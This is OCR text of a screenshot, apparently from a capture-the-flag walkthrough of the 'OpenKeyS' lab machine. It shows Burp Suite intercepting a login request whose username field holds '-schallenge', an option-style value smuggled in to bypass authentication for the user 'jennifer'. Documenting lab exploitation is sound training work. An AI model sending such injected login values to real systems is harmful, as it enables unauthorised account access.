 Applications
mer, ott 28 15:28
fr
OpenKeyS - Retrieve your Open
Not secure
10.10.10.199/index.php
LOGIN
-schallenge
••••••••
Remember me
Forgot?
LOGIN
Waiting for 10.10.10.199...
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.199:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 10.10.10.199
Content-Length: 38
Cache-Control: max-age=0
Origin: http://10.10.10.199
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.199/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=e7kceoib5dospvoq3lv7bp5bjh
dnt: 1
sec-gpc: 1
Connection: close
username=-schallenge&password=jennifer
? < + > 0 matches